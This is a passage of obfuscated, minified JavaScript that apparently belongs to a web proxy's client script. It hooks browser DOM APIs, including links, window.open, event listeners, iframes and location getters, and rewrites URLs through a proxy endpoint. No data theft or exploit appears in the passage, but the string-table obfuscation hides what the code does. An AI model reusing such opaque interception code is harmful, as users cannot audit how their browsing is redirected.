w0(0x8cd)===Xd&&XC[w0(0xb92)]('#')?XC='#'+(0x0,ga['md'])(XC[w0(0xda1)](0x1)):w0(0x8cd)!==Xd&&w0(0x655)!==Xd||(0x0,g0['EW'])(XC)||(XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][w0(0xef2)],'baseUrl':g9['A'][w0(0xdaa)](Xy)[w0(0x6ce)][w0(0xdaa)][w0(0x72d)](Xy[w0(0x9a2)]),'endpoint':g1['A'][w0(0x4a3)]})),g9['A'][w0(0xdaa)](Xy)[w0(0xbc2)][w0(0x39f)](this,XD,Xd,XC);},function(XD,Xd,XC){const w1=uN;return!!XF[w1(0xf2f)](XU=>Xd[w1(0xb92)](XU));}),Sy(Xy,uN(0x2ac),uN(0x8c1),function(XD){const w2=uN;return g9['A'][w2(0xdaa)](Xy)[w2(0x70c)][w2(0x39f)](this,gw({'_window':Xy,'protectUrlContext':XI,'html':XD}));}),SW(Xy,uN(0x3b3),uN(0x257),{'get':function(){const w3=uN;for(var XD=arguments[w3(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][w3(0xdaa)](Xy)[w3(0x55f)][w3(0xdaa)][w3(0x39f)](this,...Xd);return(0x0,g0['EW'])(XU)?(0x0,g0['sH'])(XU)[w3(0xcc6)]:XU;}},()=>!0x0),SW(Xy,uN(0x3b3),uN(0x7f9),{'get':function(){const w4=uN;for(var XD=arguments[w4(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][w4(0xdaa)](Xy)[w4(0x5d5)][w4(0xdaa)][w4(0x39f)](this,...Xd);return(0x0,g0['EW'])(XU)?(0x0,g0['sH'])(XU)[w4(0xcc6)]:XU;}}),Sy(Xy,uN(0x76e),uN(0x4de),function(){const w5=uN;this[w5(0x221)]=!0x0;for(var XD=arguments[w5(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];return g9['A'][w5(0xdaa)](Xy)[w5(0x6a2)][w5(0x39f)](this,...Xd);}),Sy(Xy,uN(0x76e),uN(0x526),function(){const w6=uN;this[w6(0xd33)]=!0x0;for(var XD=arguments[w6(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];return g9['A'][w6(0xdaa)](Xy)[w6(0xd37)][w6(0x39f)](this,...Xd);}),Sy(Xy,uN(0x4ba),uN(0x805),function(XD,Xd,XC){const w7=uN;var XU,XP;null!==(XU=this[w7(0xaf5)])&&void 0x0!==XU||(this[w7(0xaf5)]=[]);const XT=null!==(XP=this[w7(0xaf5)][w7(0x61f)](Su(XD,Xd,XC)))&&void 0x0!==XP?XP:((()=>{const wg=w7,a0={'eventName':XD,'callback':Xd,'options':XC,'triggerCount':0x0,'func':function(a1){const w8=a2S;this[w8(0xaf5)]=this[w8(0xaf5)][w8(0xeb4)](a9=>{const w9=w8;var ag;return!(w9(0xc40)!=typeof a9[w9(0x245)]&&null!==(ag=a9[w9(0x245)])&&void 0x0!==ag&&null!==(ag=ag[w9(0xaf2)])&&void 0x0!==ag&&ag[w9(0x7b5)]);});try{for(var a2=arguments[w8(0x21e)],a3=new Array(a2>0x1?a2-0x1:0x0),a4=0x1;a4<a2;a4++)a3[a4-0x1]=arguments[a4];a0[w8(0x100c)][w8(0xba9)]?a0[w8(0x100c)][w8(0xba9)][w8(0x39f)](a0[w8(0x100c)],a1,...a3):a0[w8(0x100c)][w8(0x39f)](this,a1,...a3);}catch(a9){console[w8(0x584)](a9);}const a5=++a0[w8(0xe0d)];let a6=!0x1;if((a1[w8(0xd33)]||a1[w8(0x221)]&&this[w8(0xaf5)][w8(0xe7f)](ag=>ag[w8(0xe0d)]===a5)||this instanceof Xy[w8(0x3b3)]&&this[w8(0xaf5)][w8(0xe7f)](ag=>ag[w8(0xe0d)]===a5))&&(a6=!0x0),a6&&!a1[w8(0x758)]){let ag=a1[w8(0xba8)];for(;ag instanceof Xy[w8(0xf1b)]&&'a'!==(null===(a7=ag)||void 0x0===a7||null===(a7=a7[w8(0x58d)])||void 0x0===a7?void 0x0:a7[w8(0xf85)]());){var a7;ag=ag[w8(0xd86)];}if(ag){var a8;const aS=g9['A'][w8(0xdaa)](Xy)[w8(0x8e8)][w8(0x39f)](ag,w8(0x40d)+(0x0,ga['md'])(w8(0x282)));if(aS)try{Xy[w8(0xa62)](aS);}catch(af){}let aX=g9['A'][w8(0xdaa)](Xy)[w8(0x8e8)][w8(0x39f)](ag,w8(0x655));if(w8(0xb90)!=typeof aX||aX[w8(0xb92)](w8(0xee3)))return;const aa=null===(a8=Sv(Xy))||void 0x0===a8?void 0x0:a8[w8(0xa02)];if((0x0,g0['EW'])(aX)){const am=(0x0,g0['sH'])(aX)[w8(0xcc6)];aX=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':am,'kind':g0['MN'][w8(0x810)],'baseUrl':g9['A'][w8(0xdaa)](Xy)[w8(0x6ce)][w8(0xdaa)][w8(0x72d)](Xy[w8(0x9a2)]),'endpoint':g1['A'][w8(0x4a3)],'extra':{'sourceFrameOrigin':aa}});}let ao=g9['A'][w8(0xdaa)](Xy)[w8(0x8e8)][w8(0x39f)](ag,w8(0x64f));if(ao=gO(XI,ao,g9['A'][w8(0xdaa)](Xy)[w8(0x6ce)][w8(0xdaa)][w8(0x72d)](Xy[w8(0x9a2)])),a1[w8(0x52a)](),aX){if('#'===aX){const aZ=(0x0,g0['sH'])(window[w8(0x897)][w8(0x655)])[w8(0xcc6)];aX=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':aZ+'#','kind':g0['MN'][w8(0x810)],'baseUrl':g9['A'][w8(0xdaa)](Xy)[w8(0x6ce)][w8(0xdaa)][w8(0x72d)](Xy[w8(0x9a2)]),'endpoint':g1['A'][w8(0x4a3)],'extra':{'sourceFrameOrigin':aa}});}let aq=Xy;for(;gG(aq,w8(0xfed),w8(0xdd3),{'url':aX,'windowFeatures':ao?w8(0xc4f)[w8(0xb8a)](ao):void 0x0,'name':Xy[w8(0x4ef)]}),aq!==Xy[w8(0xc26)];)aq=aq[w8(0xb77)][w8(0x9d9)];}}}w8(0xc40)!=typeof XC&&null!=XC&&XC[w8(0x327)]&&(this[w8(0xaf5)]=this[w8(0xaf5)][w8(0xeb4)](aH=>aH!==a0));}};return this[wg(0xaf5)][wg(0xa38)](a0),a0;})());return g9['A'][w7(0xdaa)](Xy)[w7(0x8ae)][w7(0x39f)](this,XD,XT[w7(0x3f5)],XC);},function(XD,Xd){const wS=uN;return wS(0xdd3)===XD;}),Sy(Xy,uN(0x4ba),uN(0xbed),function(XD,Xd,XC){const wX=uN;var XU;const XP=null!==(XU=this[wX(0xaf5)])&&void 0x0!==XU?XU:[],XT=XP[wX(0x96c)](Su(XD,Xd,XC));if(-0x1!==XT){const [a0]=XP[wX(0xbd1)](XT,0x1);return g9['A'][wX(0xdaa)](Xy)[wX(0x891)][wX(0x39f)](this,XD,a0[wX(0x3f5)],XC);}return g9['A'][wX(0xdaa)](Xy)[wX(0x891)][wX(0x39f)](this,XD,Xd,XC);},XD=>uN(0xdd3)===XD),SW(Xy,uN(0x790),uN(0x64f),{'get':function(){const wa=uN;for(var XD=arguments[wa(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][wa(0xdaa)](Xy)[wa(0x668)][wa(0xdaa)][wa(0x39f)](this,...Xd);return XU?gA(XU):XU;},'set':function(XD){const wo=uN;if(!XD)return g9['A'][wo(0xdaa)](Xy)[wo(0x668)][wo(0xd1c)][wo(0x39f)](this,XD);for(var Xd=arguments[wo(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][wo(0xdaa)](Xy)[wo(0x668)][wo(0xd1c)][wo(0x39f)](this,gO(XI,XD,g9['A'][wo(0xdaa)](Xy)[wo(0x6ce)][wo(0xdaa)][wo(0x72d)](Xy[wo(0x9a2)])),...XC);}}),SW(Xy,uN(0x790),uN(0x655),{'get':function(){const wf=uN;for(var XD=arguments[wf(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wf(0xdaa)](Xy)[wf(0x1069)][wf(0xdaa)][wf(0x72d)](this,Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wf(0xcc6)]),XU;},'set':function(XD){const wm=uN;try{XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][wm(0x810)],'baseUrl':g9['A'][wm(0xdaa)](Xy)[wm(0x6ce)][wm(0xdaa)][wm(0x72d)](Xy[wm(0x9a2)]),'endpoint':g1['A'][wm(0x4a3)]});}catch(XP){g4['A'][wm(0x39d)](wm(0xc34),XD);}for(var Xd=arguments[wm(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][wm(0xdaa)](Xy)[wm(0x1069)][wm(0xd1c)][wm(0x39f)](this,XD,...XC);}}),SW(Xy,uN(0x790),uN(0x3d1),{'get':function(){const wq=uN;let XD=g9['A'][wq(0xdaa)](Xy)[wq(0x1069)][wq(0xdaa)][wq(0x72d)](this);(0x0,g0['EW'])(XD)&&(XD=(0x0,g0['sH'])(XD)[wq(0xcc6)]);try{return new URL(XD)[wq(0x3d1)];}catch(XP){for(var Xd=arguments[wq(0x21e)],XC=new Array(Xd),XU=0x0;XU<Xd;XU++)XC[XU]=arguments[XU];return g9['A'][wq(0xdaa)](Xy)[wq(0xd1e)][wq(0xdaa)][wq(0x72d)](this,XC);}}}),SW(Xy,uN(0x790),uN(0xba4),{'get':function(){const wZ=uN;let XD=g9['A'][wZ(0xdaa)](Xy)[wZ(0x1069)][wZ(0xdaa)][wZ(0x72d)](this);(0x0,g0['EW'])(XD)&&(XD=(0x0,g0['sH'])(XD)[wZ(0xcc6)]);try{return new URL(XD)[wZ(0xba4)];}catch(XP){for(var Xd=arguments[wZ(0x21e)],XC=new Array(Xd),XU=0x0;XU<Xd;XU++)XC[XU]=arguments[XU];return g9['A'][wZ(0xdaa)](Xy)[wZ(0xc70)][wZ(0xdaa)][wZ(0x72d)](this,XC);}}}),SW(Xy,uN(0x790),uN(0x776),{'get':function(){const wH=uN;for(var XD=arguments[wH(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wH(0xdaa)](Xy)[wH(0x1069)][wH(0xdaa)][wH(0x72d)](this,Xd);(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wH(0xcc6)]);try{return new URL(XU)[wH(0x776)];}catch(XP){return g9['A'][wH(0xdaa)](Xy)[wH(0xca3)][wH(0xdaa)][wH(0x72d)](this,Xd);}}}),SW(Xy,uN(0x790),uN(0x8ad),{'get':function(){const wJ=uN;for(var XD=arguments[wJ(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wJ(0xdaa)](Xy)[wJ(0x1069)][wJ(0xdaa)][wJ(0x72d)](this,Xd);(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wJ(0xcc6)]);try{return new URL(XU)[wJ(0x8ad)];}catch(XP){return g9['A'][wJ(0xdaa)](Xy)[wJ(0xf47)][wJ(0xdaa)][wJ(0x72d)](this,Xd);}}}),SW(Xy,uN(0x790),uN(0x537),{'get':function(){const wp=uN;for(var XD=arguments[wp(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wp(0xdaa)](Xy)[wp(0x1069)][wp(0xdaa)][wp(0x72d)](this,Xd);(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wp(0xcc6)]);try{return new URL(XU)[wp(0x537)];}catch(XP){return g9['A'][wp(0xdaa)](Xy)[wp(0x5ba)][wp(0xdaa)][wp(0x72d)](this,Xd);}}}),SW(Xy,uN(0x790),uN(0x5e2),{'get':function(){const wM=uN;for(var XD=arguments[wM(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wM(0xdaa)](Xy)[wM(0x1069)][wM(0xdaa)][wM(0x72d)](this,Xd);(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wM(0xcc6)]);try{return new URL(XU)[wM(0x5e2)];}catch(XP){return g9['A'][wM(0xdaa)](Xy)[wM(0x791)][wM(0xdaa)][wM(0x72d)](this,Xd);}}}),SW(Xy,uN(0x790),uN(0xba8),{'get':function(){const wb=uN;for(var XD=arguments[wb(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wb(0xdaa)](Xy)[wb(0x852)][wb(0xdaa)][wb(0x72d)](this,Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wb(0xcc6)]),XU;},'set':function(XD){const wi=uN,Xd=g9['A'][wi(0xdaa)](Xy)[wi(0x8e8)][wi(0x39f)](this,wi(0x655));Xd&&g9['A'][wi(0xdaa)](Xy)[wi(0x3a9)][wi(0x39f)](this,wi(0x655),(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xd,'kind':g0['MN'][wi(0x810)],'baseUrl':g9['A'][wi(0xdaa)](Xy)[wi(0x6ce)][wi(0xdaa)][wi(0x72d)](Xy[wi(0x9a2)]),'endpoint':g1['A'][wi(0x4a3)]}));for(var XC=arguments[wi(0x21e)],XU=new Array(XC>0x1?XC-0x1:0x0),XP=0x1;XP<XC;XP++)XU[XP-0x1]=arguments[XP];return g9['A'][wi(0xdaa)](Xy)[wi(0x852)][wi(0xd1c)][wi(0x39f)](this,XD,...XU);}}),SW(Xy,uN(0x790),uN(0xa02),{'get':function(){const wn=uN;for(var XD=arguments[wn(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][wn(0xdaa)](Xy)[wn(0x1069)][wn(0xdaa)][wn(0x72d)](this,Xd);return(0x0,g0['EW'])(XU)?new URL((0x0,g0['sH'])(XU)[wn(0xcc6)])[wn(0xa02)]:g9['A'][wn(0xdaa)](Xy)[wn(0x675)][wn(0xdaa)][wn(0x72d)](this,Xd);}}),SW(Xy,uN(0x790),uN(0xe4d),{'get':function(){const wk=uN;for(var XD=arguments[wk(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wk(0xdaa)](Xy)[wk(0xd95)][wk(0xdaa)][wk(0x72d)](this,Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wk(0xcc6)]),XU;},'set':function(XD){const wB=uN;(0x0,g0['EW'])(XD)||(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'baseUrl':g9['A'][wB(0xdaa)](Xy)[wB(0x6ce)][wB(0xdaa)][wB(0x72d)](Xy[wB(0x9a2)]),'endpoint':g1['A'][wB(0x4a3)]}));for(var Xd=arguments[wB(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][wB(0xdaa)](Xy)[wB(0xd95)][wB(0xd1c)][wB(0x39f)](this,XD,...XC);}}),SW(Xy,uN(0x790),uN(0x75c),{'get':function(){const wc=uN;for(var XD=arguments[wc(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wc(0xdaa)](Xy)[wc(0x1069)][wc(0xdaa)][wc(0x72d)](this,Xd);(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wc(0xcc6)]);try{return new URL(XU)[wc(0x75c)];}catch(XP){return g9['A'][wc(0xdaa)](Xy)[wc(0x231)][wc(0xdaa)][wc(0x72d)](this,Xd);}}}),Sx(Xy,uN(0xf1b),uN(0xd97),{'get':function(XD,Xd){const ws=uN;if(ws(0xb90)!=typeof Xd)return XD[Xd];const XC=XD[(0x0,ga['_'])(Xd)?Xd:(0x0,ga['md'])(gS(Xd))];return ws(0xde5)==typeof XC?XC[ws(0xc1a)](XD):XC;},'set':function(XD,Xd,XC){const wR=uN;return wR(0xb90)!=typeof Xd?(XD[Xd]=XC,!0x0):(XD[(0x0,ga['md'])(gS(Xd))]=XC,!0x0);},'ownKeys':function(XD){const wO=uN,Xd=Xy[wO(0xaca)][wO(0xfab)](XD)[wO(0x3f3)](XC=>wO(0xb90)==typeof XC&&(0x0,ga['_'])(XC)?gg((0x0,ga['ks'])(XC)):XC);return Xd;},'getOwnPropertyDescriptor':function(XD,Xd){const wt=uN;return wt(0xb90)!=typeof Xd||(0x0,ga['_'])(Xd)||(Xd=(0x0,ga['md'])(gS(Xd))),Xy[wt(0xaca)][wt(0x1072)](XD,Xd);}},null),SW(Xy,uN(0xf1b),uN(0x982),{'get':function(){const wA=uN;for(var XD=arguments[wA(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][wA(0xdaa)](Xy)[wA(0x302)][wA(0xdaa)][wA(0x39f)](this,...Xd);return wA(0xbbd)===this[wA(0x58d)][wA(0xf85)]()?(0x0,gq['sR'])(XU):XU;},'set':function(XD){const wz=uN;for(var Xd=arguments[wz(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return wz(0xbbd)===this[wz(0x58d)][wz(0xf85)]()?g9['A'][wz(0xdaa)](Xy)[wz(0x302)][wz(0xd1c)][wz(0x39f)](this,(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XD}),...XC):g9['A'][wz(0xdaa)](Xy)[wz(0x302)][wz(0xd1c)][wz(0x39f)](this,XD,...XC);}}),SW(Xy,uN(0xf1b),uN(0x71b),{'get':function(){const wL=uN;for(var XD=arguments[wL(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][wL(0xdaa)](Xy)[wL(0x7c8)][wL(0xdaa)][wL(0x39f)](this,...Xd);return(0x0,ga['_'])(XU)?(0x0,ga['xE'])(XU):XU;},'set':function(XD){const wu=uN;XD=(0x0,ga['_'])(XD)?XD:(0x0,ga['zp'])(XD);for(var Xd=arguments[wu(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][wu(0xdaa)](Xy)[wu(0x7c8)][wu(0xd1c)][wu(0x39f)](this,XD,...XC);}}),Sx(Xy,uN(0xf1b),uN(0xbbd),{'get':function(XD,Xd){const wV=uN;if(wV(0xb9d)===Xd)return!0x0;const XC=XD[Xd];return XC?wV(0xde5)==typeof XC?XC[wV(0xc1a)](XD):wV(0xb90)==typeof XC?wV(0x220)===Xd?(0x0,gq['QS'])(XC):(0x0,gq['hB'])(XC):XC:XC;},'set':function(XD,Xd,XC){const ww=uN;ww(0x220)===Xd?XC=(0x0,gq['Vd'])({'protectUrlContext':XI,'style':XC}):ww(0xb90)==typeof XC&&XC[ww(0x68f)](ww(0xd20))&&(XC=(0x0,gq['oY'])({'protectUrlContext':XI,'value':XC}));const XU=XD[Xd];if(XD[Xd]=XC,XU!==XC){const XP=g9['A'][ww(0xdaa)](Xy)[ww(0x8e8)][ww(0x39f)](this,ww(0xbbd));if(XP){const XT=(0x0,gz['e'])(XP);XP!==XT&&g9['A'][ww(0xdaa)](Xy)[ww(0x3a9)][ww(0x39f)](this,ww(0xbbd),XT);}}return!0x0;}},null),SW(Xy,uN(0xb30),uN(0xee4),{'get':function(){const wQ=uN;for(var XD=arguments[wQ(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wQ(0xdaa)](Xy)[wQ(0xff5)][wQ(0xdaa)][wQ(0x72d)](this,Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wQ(0xcc6)]),XU;},'set':function(XD){const wr=uN,Xd=g9['A'][wr(0xdaa)](Xy)[wr(0x8e8)][wr(0x39f)](this,wr(0xba8));XD&&!(0x0,g0['EW'])(XD)&&(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':wr(0xd7b)===Xd?g0['MN'][wr(0x810)]:g0['MN'][wr(0x6a6)],'baseUrl':g9['A'][wr(0xdaa)](Xy)[wr(0x6ce)][wr(0xdaa)][wr(0x72d)](Xy[wr(0x9a2)]),'endpoint':g1['A'][wr(0x4a3)]}));for(var XC=arguments[wr(0x21e)],XU=new Array(XC>0x1?XC-0x1:0x0),XP=0x1;XP<XC;XP++)XU[XP-0x1]=arguments[XP];return g9['A'][wr(0xdaa)](Xy)[wr(0xff5)][wr(0xd1c)][wr(0x39f)](this,XD,...XU);}}),SW(Xy,uN(0xb30),uN(0xba8),{'get':function(){const wh=uN;for(var XD=arguments[wh(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wh(0xdaa)](Xy)[wh(0x201)][wh(0xdaa)][wh(0x72d)](this,Xd);return(0x0,ga['_'])(XU)&&(XU=(0x0,ga['ks'])(XU)),XU;},'set':function(XD){const wj=uN;[wj(0xd7b),wj(0x492),wj(0x9c7),wj(0xe13)][wj(0x68f)](XD)||XD&&!(0x0,ga['_'])(XD)&&(XD=(0x0,ga['md'])(XD));for(var Xd=arguments[wj(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][wj(0xdaa)](Xy)[wj(0x201)][wj(0xd1c)][wj(0x39f)](this,XD,...XC);}}),SW(Xy,uN(0x625),uN(0xf66),{'get':function(){const wI=uN,XD=g9['A'][wI(0xdaa)](Xy)[wI(0x8e8)][wI(0x39f)](this,wI(0xdfb));for(var Xd=arguments[wI(0x21e)],XC=new Array(Xd),XU=0x0;XU<Xd;XU++)XC[XU]=arguments[XU];const XP=g9['A'][wI(0xdaa)](Xy)[wI(0xe83)][wI(0xdaa)][wI(0x39f)](this,...XC);return Sl(Xy,XP,XD)&&(XP[wI(0x325)]||(XP[wI(0x325)]=!0x0,S2(XP),gv(XP),gf[wI(0xd9c)](XP)),SV(XP),Sw(XI,XP)),g9['A'][wI(0xdaa)](Xy)[wI(0xd7d)][wI(0xdaa)][wI(0x39f)](this,...XC);}}),Sy(Xy,uN(0x683),uN(0x7eb),function(XD,Xd){const wy=uN,XC=g9['A'][wy(0xdaa)](Xy)[wy(0xbb5)][wy(0x39f)](this,XD,Xd);return Xy[wy(0xa53)](XC);},function(XD,Xd){const wW=uN;return!!Xy[wW(0xa53)];}),Sy(Xy,uN(0x683),uN(0xc5c),function(XD,Xd,XC){const wx=uN;let XU=g9['A'][wx(0xdaa)](Xy)[wx(0x538)][wx(0x39f)](this,XD,Xd,XC);var XP;return XD&&0x9===XD[wx(0xc02)]&&(XU=g9['A'][wx(0xdaa)](Xy)[wx(0xbb5)][wx(0x39f)](this,XU),null!==(XP=XU[wx(0x897)])&&void 0x0!==XP&&null!==(XP=XP[wx(0xe17)])&&void 0x0!==XP&&XP[0x0]&&(XU[wx(0x897)][wx(0xe17)][0x0]=Xy[wx(0xdb9)][wx(0xa02)]),delete XU[wx(0xdb9)],delete XU[wx(0xaf5)],XU=g9['A'][wx(0xdaa)](Xy)[wx(0x538)][wx(0x39f)](this,XU,Xd,XC)),XU;}),SW(Xy,uN(0xa34),uN(0x390),{'get':function(){const wF=uN;for(var XD=arguments[wF(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][wF(0xdaa)](Xy)[wF(0x6d9)][wF(0xdaa)][wF(0x39f)](this,...Xd);return gd[wF(0xdaa)](Xy,XU);}},function(){const wl=uN;try{if((XC=>{const we=a2S;try{if(null!=XC&&XC[we(0xa09)])return!0x0;if(we(0xb90)==typeof XC){var XU;if(XC[we(0xb92)](we(0xdd2)))return!0x0;const XP=Xy[we(0x683)][we(0x7eb)](XC);if(null!=XP&&null!==(XU=XP[we(0x39c)])&&void 0x0!==XU&&XU[we(0xb92)](we(0x5b8)))return!0x0;if([we(0xeff),we(0xc59),we(0x843)][we(0x68f)](null==XP?void 0x0:XP[we(0x39c)])&&void 0x0!==(null==XP?void 0x0:XP[we(0xf98)])&&void 0x0!==(null==XP?void 0x0:XP[we(0xa7b)])&&void 0x0!==(null==XP?void 0x0:XP[we(0xa1d)]))return!0x0;}}catch(XT){}return!0x1;})(this[wl(0x1002)]))return!0x1;if((0x0,g0['EW'])(Xy[wl(0x897)][wl(0x655)])){const XC=new URL((0x0,g0['sH'])(Xy[wl(0x897)][wl(0x655)])[wl(0xcc6)]);if(wl(0x2a8)===XC[wl(0xba4)]&&/\/sodar\/.*.html/g[wl(0x48b)](XC[wl(0x8ad)]))return!0x1;if(wl(0x793)===XC[wl(0xba4)]&&wl(0x829)===XC[wl(0x8ad)])return!0x1;if(wl(0xae7)===XC[wl(0xba4)]&&XC[wl(0x8ad)][wl(0x952)](wl(0xe80)))return!0x1;if(wl(0x51e)===XC[wl(0xba4)]&&wl(0xdca)===XC[wl(0x8ad)])return!0x1;}const XD=((()=>{const wv=wl;try{return g9['A'][wv(0xdaa)](Xy)[wv(0x6d9)][wv(0xdaa)][wv(0x39f)](this)[wv(0x897)][wv(0x655)];}catch(XU){return null;}})());if((0x0,g0['EW'])(XD)){const XU=new URL((0x0,g0['sH'])(XD)[wl(0xcc6)]);if(wl(0xeb1)===XU[wl(0xba4)]&&wl(0x58f)===XU[wl(0x8ad)])return!0x1;}const Xd=g9['A'][wl(0xdaa)](Xy)[wl(0x6d9)][wl(0xdaa)][wl(0x39f)](this);return!(0x0,g0['Vp'])(XI)||Xd!==Xy[wl(0xc26)];}catch(XP){return!0x0;}}),SW(Xy,uN(0x625),uN(0x83f),{'get':function(){const wE=uN;for(var XD,Xd=arguments[wE(0x21e)],XC=new Array(Xd),XU=0x0;XU<Xd;XU++)XC[XU]=arguments[XU];const XP=g9['A'][wE(0xdaa)](Xy)[wE(0xe83)][wE(0xdaa)][wE(0x39f)](this,...XC);if(!XP)return XP;const XT=g9['A'][wE(0xdaa)](Xy)[wE(0x8e8)][wE(0x39f)](this,wE(0xdfb));if(Sl(Xy,XP,XT)&&(XP[wE(0x325)]||(XP[wE(0x325)]=!0x0,S2(XP),gv(XP),gf[wE(0xd9c)](XP)),SV(XP),Sw(XI,XP)),wE(0x6db)===(null===(XD=Xy[wE(0xdb9)])||void 0x0===XD?void 0x0:XD[wE(0xa02)]))return XP;if(Sr(XP)){const a1=XP[wE(0x9a2)][wE(0xcd4)](wE(0x798));for(let a2=0x0;a2<a1[wE(0x21e)];a2++){const a3=a1[a2];if(a3[wE(0x104d)][wE(0x68f)](wE(0x256))&&a3[wE(0x104d)][wE(0x68f)](wE(0x379))&&a3[wE(0x104d)][wE(0x68f)](wE(0x9f7)))return XP;}}let a0=g9['A'][wE(0xdaa)](Xy)[wE(0x1db)][wE(0xdaa)][wE(0x39f)](this);if(a0=a0&&(0x0,ga['_'])(a0)?(0x0,ga['ks'])(a0):a0,wE(0x6ed)===a0)return XP;if((0x0,g0['EW'])(XT)){const a4=new URL((0x0,g0['sH'])(XT)[wE(0xcc6)]);if(a4[wE(0xba4)][wE(0x952)](wE(0xcc8))&&a4[wE(0x8ad)][wE(0x68f)](wE(0x419)))return XP;}return gd[wE(0xdaa)](Xy,XP);}}),SW(Xy,uN(0x625),uN(0x4ef),{'get':function(){const wG=uN;for(var XD=arguments[wG(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wG(0xdaa)](Xy)[wG(0x1db)][wG(0xdaa)][wG(0x39f)](this,...Xd);return(0x0,ga['_'])(XU)&&(XU=(0x0,ga['ks'])(XU)),XU;},'set':function(XD){const wN=uN;for(var Xd=arguments[wN(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][wN(0xdaa)](Xy)[wN(0x1db)][wN(0xd1c)][wN(0x39f)](this,(0x0,ga['md'])(XD),...XC);}}),SW(Xy,uN(0x625),uN(0xdfb),{'get':function(){const wY=uN;for(var XD=arguments[wY(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][wY(0xdaa)](Xy)[wY(0xe21)][wY(0xdaa)][wY(0x39f)](this,...Xd);return(0x0,g0['EW'])(XU)&&(XU=(0x0,g0['sH'])(XU)[wY(0xcc6)]),XU;},'set':function(XD){const wK=uN;for(var Xd=arguments[wK(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return 